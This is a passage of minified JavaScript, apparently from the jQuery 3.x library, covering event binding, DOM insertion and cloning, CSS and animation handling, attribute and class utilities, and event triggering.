c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else 